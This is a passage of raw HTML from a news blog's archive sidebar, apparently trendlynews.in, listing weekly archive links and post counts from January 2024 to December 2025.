<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
